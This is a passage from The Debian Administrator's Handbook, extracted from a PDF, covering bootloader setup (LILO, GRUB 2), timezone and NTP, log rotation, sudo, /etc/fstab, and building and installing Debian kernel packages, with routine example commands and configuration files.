8 ZiB, which is more than 8 billion terabytes). If you intend to create many physical partitions
on the same disk, you should therefore ensure that you are creating the partition table in the
GPT format when partitioning your disk.
It is not always easy to remember what disk is connected to which SATA controller, or in third
position in the SCSI chain, especially since the naming of hotplugged hard drives (which in-
cludes among others most SATA disks and external disks) can change from one boot to another.
Fortunately, udev creates, in addition to /dev/sd*, symbolic links with a fixed name, which you
could then use if you wished to identify a hard drive in a non-ambiguous manner. These sym-
bolic links are stored in /dev/disk/by-id. On a machine with two physical disks, for example,
one could find the following:
mirexpress:/dev/disk/by-id# ls -l
total 0
lrwxrwxrwx 1 root root
9 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP -> ../../sda
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP-part1 -> ../../sda1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP-part2 -> ../../sda2
[...]
lrwxrwxrwx 1 root root
9 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697 ->
å ../../sdb
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697-
å part1 -> ../../sdb1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697-
å part2 -> ../../sdb2
180
The Debian Administrator’s Handbook

[...]
lrwxrwxrwx 1 root root
9 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP -> ../../sda
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part1 ->
å ../../sda1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part2 ->
å ../../sda2
[...]
lrwxrwxrwx 1 root root
9 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697 ->
å ../../sdb
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697-
å part1 -> ../../sdb1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697-
å part2 -> ../../sdb2
[...]
lrwxrwxrwx 1 root root
9 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0 ->
å ../../sdc
lrwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-part1 ->
å ../../sdc1
lrwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-part2 ->
å ../../sdc2
[...]
lrwxrwxrwx 1 root root
9 23 jul. 08:58 wwn-0x5000c50015c4842f -> ../../sda
lrwxrwxrwx 1 root root 10 23 jul. 08:58 wwn-0x5000c50015c4842f-part1 -> ../../sda1
[...]
mirexpress:/dev/disk/by-id#
Note that some disks are listed several times (because they behave simultaneously as ATA disks
and SCSI disks), but the relevant information is mainly in the model and serial numbers of the
disks, from which you can find the peripheral file.
The example configuration files given in the following sections are based on the same setup: a
single SATA disk, where the first partition is an old Windows installation and the second con-
tains Debian GNU/Linux.
8.8.2. Configuring LILO
LILO (LInux LOader) is the oldest bootloader — solid but rustic. It writes the physical address of
the kernel to boot on the MBR, which is why each update to LILO (or its configuration file) must
be followed by the command lilo. Forgetting to do so will render a system unable to boot if
the old kernel was removed or replaced as the new one will not be in the same location on the
disk.
LILO’s configuration file is /etc/lilo.conf; a simple file for standard configuration is illus-
trated in the example below.
Example 8.4 LILO configuration file
181
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

# The disk on which LILO should be installed.
# By indicating the disk and not a partition.
# you order LILO to be installed on the MBR.
boot=/dev/sda
# the partition that contains Debian
root=/dev/sda2
# the item to be loaded by default
default=Linux
# the most recent kernel image
image=/vmlinuz
label=Linux
initrd=/initrd.img
read-only
# Old kernel (if the newly installed kernel doesn’t boot)
image=/vmlinuz.old
label=LinuxOLD
initrd=/initrd.img.old
read-only
optional
# only for Linux/Windows dual boot
other=/dev/sda1
label=Windows
8.8.3. GRUB 2 Configuration
GRUB (GRand Unified Bootloader) is more recent. It is not necessary to invoke it after each up-
date of the kernel; GRUB knows how to read the filesystems and find the position of the kernel on
the disk by itself. To install it on the MBR of the first disk, simply type grub-install /dev/sda.
NOTE
Disk names for GRUB
GRUB can only identify hard drives based on information provided by the BIOS.
(hd0)
corresponds to the first disk thus detected, (hd1) the second, etc. In most
cases, this order corresponds exactly to the usual order of disks under Linux, but
problems can occur when you associate SCSI and IDE disks. GRUB used to store
the correspondences that it detects in the file /boot/grub/device.map, GRUB
avoids this problem nowadays by using UUIDs or file system labels when generat-
ing grub.cfg. However, the device map file is not obsolete yet, since it can be used
to override when the current environment is different from the one on boot. If you
find errors there (because you know that your BIOS detects drives in a different
order), correct them manually and run grub-install again. grub-mkdevicemap
can help creating a device.map file from which to start.
Partitions also have a specific name in GRUB. When you use “classical” partitions
in MS-DOS format, the first partition on the first disk is labeled, (hd0,msdos1),
the second (hd0,msdos2), etc.
182
The Debian Administrator’s Handbook

GRUB 2 configuration is stored in /boot/grub/grub.cfg, but this file (in Debian) is generated
from others. Be careful not to modify it by hand, since such local modifications will be lost
the next time update-grub is run (which may occur upon update of various packages). The
most common modifications of the /boot/grub/grub.cfg file (to add command line param-
eters to the kernel or change the duration that the menu is displayed, for example) are made
through the variables in /etc/default/grub. To add entries to the menu, you can either create
a /boot/grub/custom.cfg file or modify the /etc/grub.d/40_custom file. For more complex
configurations, you can modify other files in /etc/grub.d, or add to them; these scripts should
return configuration snippets, possibly by making use of external programs. These scripts are
the ones that will update the list of kernels to boot: 10_linux takes into consideration the in-
stalled Linux kernels; 20_linux_xen takes into account Xen virtual systems, and 30_os-prober
lists other operating systems (Windows, OS X, Hurd).
8.9. Other Configurations: Time Synchronization, Logs, Sharing Access…
The many elements listed in this section are good to know for anyone who wants to master
all aspects of configuration of the GNU/Linux system. They are, however, treated briefly and
frequently refer to the documentation.
8.9.1. Timezone
BACK TO BASICS
Symbolic links
A symbolic link is a pointer to another file. When you access it, the file to which it
points is opened. Removal of the link will not cause deletion of the file to which it
points. Likewise, it does not have its own set of permissions, but rather retains the
permissions of its target. Finally, it can point to any type of file: directories, special
files (sockets, named pipes, device files, etc.), even other symbolic links.
The ln -s target link-name command creates a symbolic link, named
link-
name, pointing to target.
If the target does not exist, then the link is “broken” and accessing it will result in
an error indicating that the target file does not exist. If the link points to another
link, you will have a “chain” of links that turns into a “cycle” if one of the targets
points to one of its predecessors. In this case, accessing one of the links in the cycle
will result in a specific error (“too many levels of symbolic links”); this means the
kernel gave up after several rounds of the cycle.
The timezone, configured during initial installation, is a configuration item for the tzdata
package. To modify it, use the dpkg-reconfigure tzdata command, which allows you to
choose the timezone to be used in an interactive manner. Its configuration is stored in the
/etc/timezone
file. Additionally, the corresponding file in the /usr/share/zoneinfo direc-
tory is copied into /etc/localtime; this file contains the rules governing the dates where day-
light saving time is active, for countries that use it.
When you need to temporarily change the timezone, use the TZ environment variable, which
takes priority over the configured system default:
183
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

$ date
Thu Feb 19 11:25:18 CET 2015
$ TZ=”Pacific/Honolulu” date
Thu Feb 19 00:25:21 HST 2015
NOTE
System clock, hardware
clock
There are two time sources in a computer. A computer’s motherboard has a hard-
ware clock, called the “CMOS clock”. This clock is not very precise, and provides
rather slow access times. The operating system kernel has its own, the software
clock, which it keeps up to date with its own means (possibly with the help of time
servers, see section 8.9.2, “Time Synchronization” page 184). This system clock is
generally more accurate, especially since it doesn’t need access to hardware vari-
ables. However, since it only exists in live memory, it is zeroed out every time the
machine is booted, contrary to the CMOS clock, which has a battery and therefore
“survives” rebooting or halting of the machine. The system clock is, thus, set from
the CMOS clock during boot, and the CMOS clock is updated on shutdown (to take
into account possible changes or corrections if it has been improperly adjusted).
In practice, there is a problem, since the CMOS clock is nothing more than a counter
and contains no information regarding the time zone. There is a choice to make
regarding its interpretation: either the system considers it runs in universal time
(UTC, formerly GMT), or in local time. This choice could be a simple shift, but
things are actually more complicated: as a result of daylight saving time, this off-
set is not constant. The result is that the system has no way to determine whether
the offset is correct, especially around periods of time change. Since it is always
possible to reconstruct local time from universal time and the timezone informa-
tion, we strongly recommend using the CMOS clock in universal time.
Unfortunately, Windows systems in their default configuration ignore this
recommendation; they keep the CMOS clock on local time, applying time
changes when booting the computer by trying to guess during time changes if
the change has already been applied or not. This works relatively well, as long as
the system has only Windows running on it. But when a computer has several
systems (whether it be a “dual-boot” configuration or running other systems
via virtual machine), chaos ensues, with no means to determine if the time is
correct. If you absolutely must retain Windows on a computer, you should
either configure it to keep the CMOS clock as UTC (setting the registry key
HKLM\SYSTEM\CurrentControlSet\Control\TimeZoneInformation\RealTimeIsUniversal
to “1” as a DWORD), or use hwclock --localtime --set on the Debian system
to set the hardware clock and mark it as tracking the local time (and make sure to
manually check your clock in spring and autumn).
8.9.2. Time Synchronization
Time synchronization, which may seem superfluous on a computer, is very important on a net-
work. Since users do not have permissions allowing them to modify the date and time, it is
important for this information to be precise to prevent confusion. Furthermore, having all of
the computers on a network synchronized allows better cross-referencing of information from
logs on different machines. Thus, in the event of an attack, it is easier to reconstruct the chrono-
logical sequence of actions on the various machines involved in the compromise. Data collected
184
The Debian Administrator’s Handbook

on several machines for statistical purposes won’t make a great deal of sense if they are not syn-
chronized.
BACK TO BASICS
NTP
NTP (Network Time Protocol) allows a machine to synchronize with others fairly
accurately, taking into consideration the delays induced by the transfer of infor-
mation over the network and other possible offsets.
While there are numerous NTP servers on the Internet, the more popular ones
may be overloaded. This is why we recommend using the
pool.ntp.org NTP server,
which is, in reality, a group of machines that have agreed to serve as public NTP
servers. You could even limit use to a sub-group specific to a country, with, for
example,
us.pool.ntp.org for the United States, or ca.pool.ntp.org for Canada, etc.
However, if you manage a large network, it is recommended that you install your
own NTP server, which will synchronize with the public servers. In this case, all
the other machines on your network can use your internal NTP server instead of
increasing the load on the public servers. You will also increase homogeneity with
your clocks, since all the machines will be synchronized on the same source, and
this source is very close in terms of network transfer times.
For Workstations
Since work stations are regularly rebooted (even if only to save energy), synchronizing them
by NTP at boot is enough. To do so, simply install the ntpdate package. You can change the NTP
server used if needed by modifying the /etc/default/ntpdate file.
For Servers
Servers are only rarely rebooted, and it is very important for their system time to be correct.
To permanently maintain correct time, you would install a local NTP server, a service offered in
the ntp package. In its default configuration, the server will synchronize with pool.ntp.org and
provide time in response to requests coming from the local network. You can configure it by
editing the /etc/ntp.conf file, the most significant alteration being the NTP server to which
it refers. If the network has a lot of servers, it may be interesting to have one local time server
which synchronizes with the public servers and is used as a time source by the other servers of
the network.
GOING FURTHER
GPS modules and other
time sources
If time synchronization is particularly crucial to your network, it is possible to equip
a server with a GPS module (which will use the time from GPS satellites) or a DCF-
77 module (which will sync time with the atomic clock near Frankfurt, Germany).
In this case, the configuration of the NTP server is a little more complicated, and
prior consultation of the documentation is an absolute necessity.
185
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

8.9.3. Rotating Log Files
Log files can grow, fast, and it is necessary to archive them. The most common scheme is a
rotating archive: the log file is regularly archived, and only the latest X archives are retained.
logrotate
, the program responsible for these rotations, follows directives given in the /etc/
logrotate.conf
file and all of the files in the /etc/logrotate.d/ directory. The administrator
may modify these files, if they wish to adapt the log rotation policy defined by Debian. The
logrotate(1)
man page describes all of the options available in these configuration files. You
may want to increase the number of files retained in log rotation, or move the log files to a
specific directory dedicated to archiving them rather than delete them. You could also send
them by e-mail to archive them elsewhere.
The logrotate program is executed daily by the cron scheduling program (described in sec-
tion 9.7, “Scheduling Tasks with cron and atd” page 222).
8.9.4. Sharing Administrator Rights
Frequently, several administrators work on the same network. Sharing the root passwords is
not very elegant, and opens the door for abuse due to the anonymity such sharing creates. The
solution to this problem is the sudo program, which allows certain users to execute certain
commands with special rights. In the most common use case, sudo allows a trusted user to exe-
cute any command as root. To do so, the user simply executes sudo command and authenticates
using their personal password.
When installed, the sudo package gives full root rights to members of the sudo Unix group. To
delegate other rights, the administrator must use the visudo command, which allows them
to modify the /etc/sudoers configuration file (here again, this will invoke the vi editor, or
any other editor indicated in the EDITOR environment variable). Adding a line with username
ALL=(ALL) ALL allows the user in question to execute any command as root.
More sophisticated configurations allow authorization of only specific commands to specific
users. All the details of the various possibilities are given in the sudoers(5) man page.
8.9.5. List of Mount Points
BACK TO BASICS
Mounting and
unmounting
In a Unix-like system such as Debian, files are organized in a single tree-like hier-
archy of directories. The / directory is called the “root directory”; all additional
directories are sub-directories within this root. “Mounting” is the action of includ-
ing the content of a peripheral device (often a hard drive) into the system’s general
file tree. As a consequence, if you use a separate hard drive to store users’ personal
data, this disk will have to be “mounted” in the /home/ directory. The root filesys-
tem is always mounted at boot by the kernel; other devices are often mounted later
during the startup sequence or manually with the mount command.
Some removable devices are automatically mounted when connected, especially
when using the GNOME, Plasma or other graphical desktop environments. Oth-
ers have to be mounted manually by the user. Likewise, they must be unmounted
186
The Debian Administrator’s Handbook

(removed from the file tree). Normal users do not usually have permission to exe-
cute the mount and umount commands. The administrator can, however, authorize
these operations (independently for each mount point) by including the user op-
tion in the /etc/fstab file.
The mount command can be used without arguments to list all mounted filesys-
tems; you can execute findmnt --fstab to show only the filesystems from /etc/
fstab
. The following parameters are required to mount or unmount a device.
For the complete list, please refer to the corresponding man pages, mount(8) and
umount(8)
. For simple cases, the syntax is simple too: for example, to mount the
/dev/sdc1
partition, which has an ext3 filesystem, into the /mnt/tmp/ directory,
you would simply run mount -t ext3 /dev/sdc1 /mnt/tmp/.
The /etc/fstab file gives a list of all possible mounts that happen either automatically on boot
or manually for removable storage devices. Each mount point is described by a line with several
space-separated fields:
• file system: this indicates where the filesystem to be mounted can be found, it can be a
local device (hard drive partition, CD-ROM) or a remote filesystem (such as NFS).
This field is frequently replaced with the unique ID of the filesystem (which you can de-
termine with blkid device) prefixed with UUID=. This guards against a change in the
name of the device in the event of addition or removal of disks, or if disks are detected in
a different order.
• mount point: this is the location on the local filesystem where the device, remote system,
or partition will be mounted.
• type: this field defines the filesystem used on the mounted device. ext4, ext3, vfat, ntfs,
btrfs, xfs are a few examples.
BACK TO BASICS
NFS, a network filesystem
NFS is a network filesystem; under Linux, it allows transparent access to
remote files by including them in the local filesystem.
A complete list of known filesystems is available in the mount(8) man page. The swap
special value is for swap partitions; the auto special value tells the mount program to au-
tomatically detect the filesystem (which is especially useful for disk readers and USB keys,
since each one might have a different filesystem);
• options: there are many of them, depending on the filesystem, and they are documented
in the mount man page. The most common are
– rw or ro, meaning, respectively, that the device will be mounted with read/write or
read-only permissions.
– noauto deactivates automatic mounting on boot.
– nofail allows the boot to proceed even when the device is not present. Make sure to
put this option for external drives that might be unplugged when you boot, because
systemd
really ensures that all mount points that must be automatically mounted
are actually mounted before letting the boot process continue to its end. Note that
you can combine this with x-systemd.device-timeout=5s to tell systemd to not wait
more than 5 seconds for the device to appear (see systemd.mount(5)).
187
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

– user authorizes all users to mount this filesystem (an operation which would other-
wise be restricted to the root user).
– defaults means the group of default options: rw, suid, dev, exec, auto, nouser and
async, each of which can be individually disabled after defaults by adding nosuid,
nodev and so on to block suid, dev and so on. Adding the user option reactivates it,
since defaults includes nouser.
• dump: this field is almost always set to 0. When it is 1, it tells the dump tool that the
partition contains data that is to be backed up.
• pass: this last field indicates whether the integrity of the filesystem should be checked on
boot, and in which order this check should be executed. If it is 0, no check is conducted.
The root filesystem should have the value 1, while other permanent filesystems get the
value 2.
Example 8.5 Example /etc/fstab file
# /etc/fstab: static file system information.
#
# <file system> <mount point>
<type>
<options>
<dump>
<pass>
proc
/proc
proc
defaults
0
0
# / was on /dev/sda1 during installation
UUID=c964222e-6af1-4985-be04-19d7c764d0a7 / ext3 errors=remount-ro 0 1
# swap was on /dev/sda5 during installation
UUID=ee880013-0f63-4251-b5c6-b771f53bd90e none swap sw
0
0
/dev/scd0
/media/cdrom0
udf,iso9660 user,noauto 0
0
/dev/fd0
/media/floppy
auto
rw,user,noauto
0
0
arrakis:/shared /shared
nfs
defaults
0
0
The last entry in this example corresponds to a network filesystem (NFS): the /shared/ direc-
tory on the arrakis server is mounted at /shared/ on the local machine. The format of the
/etc/fstab
file is documented on the fstab(5) man page.
GOING FURTHER
Auto-mounting
systemd is able to manage automount points: those are filesystems that are
mounted on-demand when a user attempts to access their target mount points. It
can also unmount these filesystems when no process is accessing them any longer.
Like most concepts in systemd, automount points are managed with dedicated
units (using the .automount suffix). See systemd.automount(5) for their precise
syntax.
Other auto-mounting utilities exist, such as automount in the
autofs package or
amd
in the
am-utils.
Note also that GNOME, Plasma, and other graphical desktop environments work
together with
udisks, and can automatically mount removable media when they
are connected.
188
The Debian Administrator’s Handbook

8.9.6. locate and updatedb
The locate command can find the location of a file when you only know part of the name. It
sends a result almost instantaneously, since it consults a database that stores the location of all
the files on the system; this database is updated daily by the updatedb command. There are
multiple implementations of the locate command and Debian picked mlocate for its standard
system.
mlocate
is smart enough to only return files which are accessible to the user running the com-
mand even though it uses a database that knows about all files on the system (since its updatedb
implementation runs with root rights). For extra safety, the administrator can use PRUNEDPATHS
in /etc/updatedb.conf to exclude some directories from being indexed.
8.10. Compiling a Kernel
The kernels provided by Debian include the largest possible number of features, as well as the
maximum of drivers, in order to cover the broadest spectrum of existing hardware configura-
tions. This is why some users prefer to recompile the kernel in order to only include what they
specifically need. There are two reasons for this choice. First, it may be to optimize memory
consumption, since the kernel code, even if it is never used, occupies memory for nothing (and
never “goes down” on the swap space, since it is actual RAM that it uses), which can decrease
overall system performance. A locally compiled kernel can also limit the risk of security prob-
lems since only a fraction of the kernel code is compiled and run.
NOTE
Security updates
If you choose to compile your own kernel, you must accept the consequences: De-
bian cannot ensure security updates for your custom kernel. By keeping the kernel
provided by Debian, you benefit from updates prepared by the Debian Project’s
security team.
Recompilation of the kernel is also necessary if you want to use certain features that are only
available as patches (and not included in the standard kernel version).
GOING FURTHER
The Debian Kernel
Handbook
The Debian kernel team maintains the “Debian Kernel Handbook” (also available in
the
debian-kernel-handbook package) with comprehensive documentation about
most kernel related tasks and about how official Debian kernel packages are han-
dled. This is the first place you should look into if you need more information than
what is provided in this section.
è https://kernel-team.pages.debian.net/kernel-handbook/
8.10.1. Introduction and Prerequisites
Unsurprisingly Debian manages the kernel in the form of a package, which is not how kernels
have traditionally been compiled and installed. Since the kernel remains under the control of
189
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

the packaging system, it can then be removed cleanly, or deployed on several machines. Fur-
thermore, the scripts associated with these packages automate the interaction with the boot-
loader and the initrd generator.
The upstream Linux sources contain everything needed to build a Debian package of the kernel.
But you still need to install build-essential to ensure that you have the tools required to build a
Debian package. Furthermore, the configuration step for the kernel requires the libncurses5-dev
package. Finally, the fakeroot package will enable creation of the Debian package without using
administrator’s rights.
CULTURE
The good old days of
kernel-package
Before the Linux build system gained the ability to build proper Debian packages,
the recommended way to build such packages was to use make-kpkg from the
kernel-package package.
8.10.2. Getting the Sources
Like anything that can be useful on a Debian system, the Linux kernel sources are available
in a package. To retrieve them, just install the linux-source-version package. The apt search
^linux-source
command lists the various kernel versions packaged by Debian. The latest ver-
sion is available in the Unstable distribution: you can retrieve them without much risk (espe-
cially if your APT is configured according to the instructions of section 6.2.6, “Working with
Several Distributions” page 124). Note that the source code contained in these packages does
not correspond precisely with that published by Linus Torvalds and the kernel developers; like
all distributions, Debian applies a number of patches, which might (or might not) find their way
into the upstream version of Linux. These modifications include backports of fixes/features/-
drivers from newer kernel versions, new features not yet (entirely) merged in the upstream
Linux tree, and sometimes even Debian specific changes.
The remainder of this section focuses on the 4.19 version of the Linux kernel, but the examples
can, of course, be adapted to the particular version of the kernel that you want.
We assume the linux-source-4.19 package has been installed.
It contains /usr/src/
linux-source-4.19.tar.xz
, a compressed archive of the kernel sources. You must extract
these files in a new directory (not directly under /usr/src/, since there is no need for special
permissions to compile a Linux kernel): ~/kernel/ is appropriate.
$ mkdir ~/kernel; cd ~/kernel
$ tar -xaf /usr/src/linux-source-4.19.tar.xz
CULTURE
Location of kernel
sources
Traditionally, Linux kernel sources would be placed in /usr/src/linux/ thus re-
quiring root permissions for compilation. However, working with administrator
rights should be avoided when not needed. There is a src group that allows mem-
bers to work in this directory, but working in /usr/src/ should be avoided, never-
theless. By keeping the kernel sources in a personal directory, you get security on
all counts: no files in /usr/ unknown to the packaging system, and no risk of mis-
leading programs that read /usr/src/linux when trying to gather information
on the used kernel.
190
The Debian Administrator’s Handbook

8.10.3. Configuring the Kernel
The next step consists of configuring the kernel according to your needs. The exact procedure
depends on the goals.
When recompiling a more recent version of the kernel (possibly with an additional patch), the
configuration will most likely be kept as close as possible to that proposed by Debian. In this
case, and rather than reconfiguring everything from scratch, it is sufficient to copy the /boot/
config-version
file (the version is that of the kernel currently used, which can be found with
the uname -r command) into a .config file in the directory containing the kernel sources.
$ cp /boot/config-4.19.0-5-amd64 ~/kernel/linux-source-4.19/.config
Unless you need to change the configuration, you can stop here and skip to section 8.10.4, “Com-
piling and Building the Package” page 192. If you need to change it, on the other hand, or if you
decide to reconfigure everything from scratch, you must take the time to configure your kernel.
There are various dedicated interfaces in the kernel source directory that can be used by calling
the make target command, where target is one of the values described below.
make menuconfig
compiles and executes a text-mode interface (this is where the libncurses5-dev
package is required) which allows navigating the options available in a hierarchical structure.
Pressing the Space key changes the value of the selected option, and Enter validates the button
selected at the bottom of the screen; Select returns to the selected sub-menu; Exit closes the
current screen and moves back up in the hierarchy; Help will display more detailed information
on the role of the selected option. The arrow keys allow moving within the list of options and
buttons. To exit the configuration program, choose Exit from the main menu. The program
then offers to save the changes you’ve made; accept if you are satisfied with your choices.
Other interfaces have similar features, but they work within more modern graphical interfaces;
such as make xconfig which uses a Qt graphical interface, and make gconfig which uses GTK+.
The former requires libqt4-dev, while the latter depends on libglade2-dev and libgtk2.0-dev.
When using one of those configuration interfaces, it is always a good idea to start from a rea-
sonable default configuration. The kernel provides such configurations in arch/arch/configs/
*_defconfig
and you can put your selected configuration in place with a command like make
x86_64_defconfig
(in the case of a 64-bit PC) or make i386_defconfig (in the case of a 32-bit
PC).
TIP
Dealing with outdated
.config
files
When you provide a .config file that has been generated with another (usu-
ally older) kernel version, you will have to update it. You can do so with make
oldconfig
, it will interactively ask you the questions corresponding to the new
configuration options. If you want to use the default answer to all those questions
you can use make olddefconfig. With make oldnoconfig, it will assume a neg-
ative answer to all questions.
191
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

8.10.4. Compiling and Building the Package
NOTE
Clean up before
rebuilding
If you have already compiled once in the directory and wish to rebuild everything
from scratch (for example, because you substantially changed the kernel config-
uration), you will have to run make clean to remove the compiled files. make
distclean
removes even more generated files, including your .config file too,
so make sure to backup it first. If you copied the configuration from /boot/, you
must change the system trusted keys option, providing an empty string is enough:
CONFIG_SYSTEM_TRUSTED_KEYS = ””
.
Once the kernel configuration is ready, a simple make deb-pkg will generate up to 5 De-
bian packages: linux-image-version that contains the kernel image and the associated modules,
linux-headers-version which contains the header files required to build external modules, linux-
firmware-image-version which contains the firmware files needed by some drivers (this pack-
age might be missing when you build from the kernel sources provided by Debian), linux-image-
version-dbg which contains the debugging symbols for the kernel image and its modules, and
linux-libc-dev which contains headers relevant to some user-space libraries like GNU glibc.
The version is defined by the concatenation of the upstream version (as defined by the variables
VERSION, PATCHLEVEL, SUBLEVEL and EXTRAVERSION in the Makefile), of the LOCALVER-
SION configuration parameter, and of the LOCALVERSION environment variable. The package
version reuses the same version string with an appended revision that is regularly incremented
(and stored in .version), except if you override it with the KDEB_PKGVERSION environment
variable.
$ make deb-pkg LOCALVERSION=-falcot KDEB_PKGVERSION=$(make kernelversion)-1
[...]
$ ls ../*.deb
../linux-headers-4.19.37-falcot_4.19.37-1_amd64.deb
../linux-image-4.19.37-falcot_4.19.37-1_amd64.deb
../linux-libc-dev_4.19.37-1_amd64.deb
8.10.5. Compiling External Modules
Some modules are maintained outside of the official Linux kernel. To use them, they must be
compiled alongside the matching kernel. A number of common third party modules are pro-
vided by Debian in dedicated packages, such as vpb-driver-source (extra modules for Voicetronix
telefony hardware) or leds-alix-source (driver of PCEngines ALIX 2/3 boards).
These packages are many and varied, apt-cache rdepends module-assistant$ can show the
list provided by Debian. However, a complete list isn’t particularly useful since there is no par-
ticular reason for compiling external modules except when you know you need it. In such cases,
the device’s documentation will typically detail the specific module(s) it needs to function under
Linux.
192
The Debian Administrator’s Handbook

For example, let’s look at the dahdi-source package: after installation, a .tar.bz2 of the mod-
ule’s sources is stored in /usr/src/. While we could manually extract the tarball and build the
module, in practice we prefer to automate all this using DKMS. Most modules offer the required
DKMS integration in a package ending with a -dkms suffix. In our case, installing dahdi-dkms is
all that is needed to compile the kernel module for the current kernel provided that we have the
linux-headers-* package matching the installed kernel. For instance, if you use linux-image-amd64,
you would also install linux-headers-amd64.
$ sudo apt install dahdi-dkms
[...]
Setting up xtables-addons-dkms (2.12-0.1) ...
Loading new xtables-addons-2.12 DKMS files...
Building for 4.19.0-5-amd64
Building initial module for 4.19.0-5-amd64
Done.
dahdi_dummy.ko:
Running module version sanity check.
- Original module
- No original module exists within this kernel
- Installation
- Installing to /lib/modules/4.19.0-5-amd64/updates/dkms/
[...]
DKMS: install completed.
$ sudo dkms status
dahdi, DEB_VERSION, 4.19.0-5-amd64, x86_64: installed
$ sudo modinfo dahdi_dummy
filename:
/lib/modules/4.19.0-5-amd64/updates/dkms/dahdi_dummy.ko
license:
GPL v2
author:
Robert Pleh <robert.pleh@hermes.si>
description:
Timing-Only Driver
[...]
ALTERNATIVE
module-assistant
Before DKMS,
module-assistant was the simplest solution to build and deploy ker-
nel modules. It can still be used, in particular for packages lacking DKMS integra-
tion: with a simple command like module-assistant auto-install dadhi (or
m-a a-i dahdi
for short), the modules are compiled for the current kernel, put in
a new Debian package, and that package gets installed on the fly.
8.10.6. Applying a Kernel Patch
Some features are not included in the standard kernel due to a lack of maturity or to some
disagreement with the kernel maintainers. Such features may be distributed as patches that
anyone is then free to apply to the kernel sources.
193
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

Debian sometimes provides some of these patches in linux-patch-* packages but they often don’t
make it into stable releases (sometimes for the very same reasons that they are not merged into
the official upstream kernel). These packages install files in the /usr/src/kernel-patches/
directory.
To apply one or more of these installed patches, use the patch command in the sources directory
then start compilation of the kernel as described above.
$ cd ~/kernel/linux-source-4.9
$ make clean
$ zcat /usr/src/kernel-patches/diffs/grsecurity2/grsecurity-3.1-4.9.11-201702181444.
å patch.gz | patch -p1
Note that a given patch may not necessarily work with every version of the kernel; it is possible
for patch to fail when applying them to kernel sources. An error message will be displayed
and give some details about the failure; in this case, refer to the documentation available in
the Debian package of the patch (in the /usr/share/doc/linux-patch-*/ directory). In most
cases, the maintainer indicates for which kernel versions their patch is intended.
8.11. Installing a Kernel
8.11.1. Features of a Debian Kernel Package
A Debian kernel package installs the kernel image (vmlinuz-version), its configuration
(config-version) and its symbols table (System.map-version) in /boot/. The modules are in-
stalled in the /lib/modules/version/ directory.
CULTURE
The symbols table
The symbols table helps developers understand the meaning of a kernel error mes-
sage; without it, kernel “oopses” (an “oops” is the kernel equivalent of a segmen-
tation fault for user-space programs, in other words messages generated following
an invalid pointer dereference) only contain numeric memory addresses, which is
useless information without the table mapping these addresses to symbols and
function names.
The package’s configuration scripts automatically generate an initrd image, which is a mini-
system designed to be loaded in memory (hence the name, which stands for “init ramdisk”) by
the bootloader, and used by the Linux kernel solely for loading the modules needed to access the
devices containing the complete Debian system (for example, the driver for SATA disks). Finally,
the post-installation scripts update the symbolic links /vmlinuz, /vmlinuz.old, /initrd.img
and /initrd.img.old so that they point to the latest two kernels installed, respectively, as well
as the corresponding initrd images.
Most of those tasks are offloaded to hook scripts in the /etc/kernel/*.d/ directories. For
instance, the integration with grub relies on /etc/kernel/postinst.d/zz-update-grub and
/etc/kernel/postrm.d/zz-update-grub
to call update-grub when kernels are installed or
removed.
194
The Debian Administrator’s Handbook

8.11.2. Installing with dpkg
Using apt is so convenient that it makes it easy to forget about the lower-level tools,
but the easiest way of installing a compiled kernel is to use a command such as dpkg -i
package.deb
, where package.deb is the name of a linux-image package such as linux-image-4.
19.37-falcot_1_amd64.deb
.
The configuration steps described in this chapter are basic and can lead both to a server sys-
tem or a workstation, and it can be massively duplicated in semi-automated ways. However, it
is not enough by itself to provide a fully configured system. A few pieces are still in need of
configuration, starting with low-level programs known as the “Unix services”.
195
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

Keywords
System boot
Initscripts
SSH
Telnet
Rights
Permissions
Supervision
Inetd
Cron
Backup
Hotplug
PCMCIA
APM
ACPI

Chapter
9
Unix Services
Contents
System Boot
198
Remote Login
207
Managing Rights
213
Administration Interfaces
215
syslog
System Events
218
The inetd Super-Server
220
Scheduling Tasks with cron and atd
222
Scheduling Asynchronous Tasks: anacron
225
Quotas
226
Backup
227
Hot Plugging:
hotplug
230
Power Management: Advanced Configuration and Power Interface (ACPI)
234
This chapter covers a number of basic services that are common to many Unix systems. All
administrators should be familiar with them.

9.1. System Boot
When you boot the computer, the many messages scrolling by on the console display many
automatic initializations and configurations that are being executed. Sometimes you may wish
to slightly alter how this stage works, which means that you need to understand it well. That is
the purpose of this section.
First, the BIOS takes control of the computer, detects the disks, loads the Master Boot Record,
and executes the bootloader. The bootloader takes over, finds the kernel on the disk, loads
and executes it. The kernel is then initialized, and starts to search for and mount the parti-
tion containing the root filesystem, and finally executes the first program — init. Frequently,
this “root partition” and this init are, in fact, located in a virtual filesystem that only exists in
